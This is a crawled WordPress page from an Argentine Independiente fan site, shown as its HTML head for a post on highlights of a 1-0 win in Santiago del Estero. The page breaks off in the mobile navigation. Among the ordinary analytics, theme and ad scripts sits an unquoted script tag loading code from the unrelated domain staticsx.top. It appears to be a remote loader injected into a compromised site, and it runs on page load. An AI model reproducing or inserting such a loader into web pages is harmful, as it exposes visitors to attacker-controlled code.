

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/
body_size: 24408
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Lo mejor de la victoria de Independiente en Santiago del Estero</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Independiente le ganó 1-0 a Central Córdoba en Santiago del Estero, por la fecha 25 de la Liga Profesional. Mirá lo mejor del partido." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lo mejor de la victoria en Santiago del Estero" />
	<meta property="og:description" content="Independiente le ganó 1-0 a Central Córdoba en Santiago del Estero, por la fecha 25 de la Liga Profesional. A continuación, lo más destacado del partido." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2023-07-17T02:30:08+00:00" />
	<meta property="article:modified_time" content="2023-07-17T02:54:29+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Denis Fabricatore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Lo mejor de la victoria en Santiago del Estero" />
	<meta name="twitter:description" content="Independiente le ganó 1-0 a Central Córdoba en Santiago del Estero, por la fecha 25 de la Liga Profesional. A continuación, lo más destacado del partido." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Denis Fabricatore" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/","url":"https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/","name":"Lo mejor de la victoria de Independiente en Santiago del Estero","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg","datePublished":"2023-07-17T02:30:08+00:00","dateModified":"2023-07-17T02:54:29+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/bedf78e7ac6b40d388b33453a6ae1bf3"},"description":"Independiente le ganó 1-0 a Central Córdoba en Santiago del Estero, por la fecha 25 de la Liga Profesional. Mirá lo mejor del partido.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg","width":1280,"height":853,"caption":"Barcia y Sarrafiore Independiente vs Central Cordoba"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Lo mejor de la victoria en Santiago del Estero"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/bedf78e7ac6b40d388b33453a6ae1bf3","name":"Denis Fabricatore","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg","caption":"Denis Fabricatore"},"description":"Periodista. Licenciado en Comunicación. Cubro al Club Atlético Independiente en @locoxelrojoweb. Podés seguirme en @denisfabri23","url":"https://www.locoxelrojo.com/independiente/author/denis-fabricatore/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Lo mejor de la victoria en Santiago del Estero RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/113949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=113949' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F07%2F16%2Flo-mejor-de-la-victoria-en-santiago-del-estero%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F07%2F16%2Flo-mejor-de-la-victoria-en-santiago-del-estero%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=F0C1120F2C1731291F098FCC988C4D53');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"02e9f0364f","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/lxrtv/",
                                "name": "#LXRTV"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/",
                                "name": "Lo mejor de la victoria en Santiago del Estero"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-113949 single-format-standard lo-mejor-de-la-victoria-en-santiago-del-estero global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
